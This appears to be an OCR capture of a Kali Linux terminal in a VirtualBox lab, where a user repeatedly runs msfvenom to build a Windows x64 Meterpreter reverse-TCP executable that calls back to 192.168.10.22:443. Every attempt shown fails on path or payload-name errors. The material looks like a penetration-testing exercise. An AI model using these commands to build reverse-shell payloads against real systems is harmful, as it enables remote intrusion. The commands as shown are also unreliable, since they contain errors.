 Gabriel_kali-linux-2023.4 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
Trash
File Syst...
Home
root@kali: /home/kali
File Actions Edit View Help
(root@kali)-[/home/kali]
# msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.10.22 LPORT=443 -f
exe >> /directorio-=989
(root@kali)-[/home/kali]
# msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.10.22 LPORT=443 -f
exe >> /home/kali/desktop/PoC_79916686.exe
zsh: no such file or directory: /home/kali/desktop/PoC_79916686.exe
(root@kali)-[/home/kali]
# msfvenom -p Windows/x64/meterpreter/reverse_tcp --platform windows -a x64 LHOST=192.168.10.22 LPORT=443 -f
exe >> /home/kali/PoC_79916686.exe
Error: invalid payload: Windows/x64/meterpreter/reverse_tcp
(root@kali)-[/home/kali]
#
KALI LINUX
"the quieter you become, the more you are able to hear"